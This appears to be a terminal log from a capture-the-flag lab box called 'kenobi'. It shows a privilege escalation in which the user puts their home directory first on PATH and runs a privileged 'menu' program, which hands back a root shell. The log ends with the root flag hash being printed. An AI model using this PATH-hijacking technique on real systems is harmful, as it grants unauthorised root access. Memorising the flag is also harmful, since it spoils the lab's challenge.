 kenobi@kenobi:~$ echo $PATH
/home/kenobi/bin:/home/kenobi/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/us
r/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
kenobi@kenobi:~$ export PATH=/home/kenobi:$PATH
kenobi@kenobi:~$ echo $PATH
/home/kenobi:/home/kenobi/bin:/home/kenobi/.local/bin:/usr/local/sbin:/usr/local/bin:
/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
kenobi@kenobi:~$ menu

***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

root@kenobi:~# whoami
root
root@kenobi:~# cd /rot
bash: cd: /rot: No such file or directory
root@kenobi:~# cd /root
root@kenobi:/root# ls
root.txt
root@kenobi:/root# cat root.txt
177b3cd8562289f37382721c28381f02
root@kenobi:/root#